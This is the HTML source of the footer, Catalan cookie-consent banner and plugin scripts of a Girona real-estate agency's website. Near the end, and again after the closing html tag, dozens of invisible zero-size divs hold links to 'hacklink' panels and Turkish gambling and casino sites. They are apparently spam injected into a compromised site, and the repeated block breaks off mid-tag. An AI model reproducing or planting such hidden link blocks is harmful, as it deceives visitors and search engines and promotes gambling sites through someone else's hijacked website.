						</li>
					
								             

								

			</ul>
	
		</div>
		
	</div>





<div class="menupeu">

	<div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.finquesmuns.com/finques-muns/">Finques Muns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a href="https://www.finquesmuns.com/venda-lloguer/">Venda/Lloguer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.finquesmuns.com/contacte/">Contacte</a></li>
</ul></div>	
	<div class="clear"></div>
	
</div>


<div class="peu">

	<img src="http://www.finquesmuns.com/wp-content/themes/finquesmuns/img/geo.gif"><br>
	<strong>Finques Muns</strong><br>
	Av Lluís Pericot, 52. 17003 GIRONA.<br>T. +34 972 09 33 76<br>M. +34 648 658 892 <br /><br />
		<a href="http://www.finquesmuns.com/es/privacidad-y-proteccion-de-datos/" target="_blank">Privacidad y protección de datos</a><br/>
		<a href="http://www.finquesmuns.com/aviso-legal/" target="_blank">Aviso legal</a><br/>
	    <a href="http://www.finquesmuns.com/es/politica-de-cookies/" target="_blank">Cookies</a><br/>

	<a href="http://www.iglesies.com" title="Iglésies Associats - Disseny web Girona - Comunicació - Publicitat" class="firma" target="_blank">Web Design: iglésiesassociats</a>

</div>


	
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="wt-cli-template cli-style-v3">
Aquest lloc web utilitza cookies propies i de tercers per a possibilitar, personalitzar i analitzar la navegació, millorant la qualitat dels serveis. Si es prem "Acceptar" s'entén que ha estat informat i accepta la instal·lació i ús de les cookies. Per a establir o rebutjar el seu ús premi "Configurar". Per a més informació es pot accedir a la nostra.<div class="cli-bar-actions"><span class="wt-cli-category-widget"><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Necessàries" data-id="checkbox-necessary" id="checkbox-necessary" checked disabled><label for="checkbox-necessary">Necessàries</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="No necessàries" data-id="checkbox-non-necessary" id="checkbox-non-necessary" ><label for="checkbox-non-necessary">No necessàries</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Analítiques" data-id="checkbox-analytics" id="checkbox-analytics" ><label for="checkbox-analytics">Analítiques</label></span><span class="wt-cli-form-group wt-cli-custom-checkbox"><input type="checkbox" class="cli-user-preference-checkbox" aria-label="Rendiment" data-id="checkbox-performance" id="checkbox-performance" ><label for="checkbox-performance">Rendiment</label></span></span><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar</a><a id="wt-cli-accept-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0px; padding:8px 25px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Accepta</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0px; padding:8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepta-ho tot</a><a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 10px; border-radius:0px; padding:8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rebutja</a></div></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Tancar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Tancar</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
                <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4 id='wt-cli-privacy-title'>Visió general de privadesa</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">Aquest lloc web utilitza cookies per millorar la vostra experiència mentre navegueu pel lloc web. D’aquestes cookies, les cookies que es classifiquen com a necessàries s’emmagatzemen al vostre navegador, ja que són essencials per al funcionament de les funcionalitats bàsiques del lloc web. També fem servir cookies de tercers que ens ajuden a analitzar i entendre com utilitzeu aquest lloc web. Aquestes cookies s’emmagatzemaran al vostre navegador només amb el vostre consentiment. També teniu l’opció de desactivar aquestes cookies. Però desactivar algunes d’aquestes cookies pot afectar la vostra experiència de navegació.</div>
                </div>
                <a id="wt-cli-privacy-readmore"  tabindex="0" class="cli-privacy-readmore" data-readmore-text="Mostra’n més" data-readless-text="Mostra menys"></a>            </div>
        </div> 
         
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
        
                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-necessary"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessàries 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" aria-label="Necessàries" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessàries </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Sempre habilitat                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-non-necessary"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-non-necessary" aria-controls="wt-cli-tab-non-necessary" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        No necessàries 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-non-necessary" aria-label="non-necessary" data-id="checkbox-non-necessary" role="switch" aria-controls="wt-cli-tab-link-non-necessary" aria-labelledby="wt-cli-tab-link-non-necessary"   />
                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">non-necessary</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-non-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-non-necessary" class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-analytics"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab" >
                        Analítiques 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"   />
                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">analytics</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                        <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a id="wt-cli-tab-link-performance"  tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab" >
                        Rendiment 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"   />
                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activat" data-cli-disable="Desactivat"><span class="wt-cli-sr-only">performance</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                        <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(97, 162, 41)","button_1_button_hover":"rgb(97, 162, 41)","button_1_link_colour":"#ffffff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#fff","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"rgb(137, 136, 136)","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"Arial, Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":false,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 5px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
  /* ]]> */
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.finquesmuns.com\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Si us plau, demostreu que no sou un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"ca","icl_home":"https:\/\/www.finquesmuns.com\/","ajax_url":"https:\/\/www.finquesmuns.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.9' id='sitepress-js'></script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.5.8.2' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='http://www.finquesmuns.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12' id='jquery-mousewheel-js'></script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>


<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
</body>
</html>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren 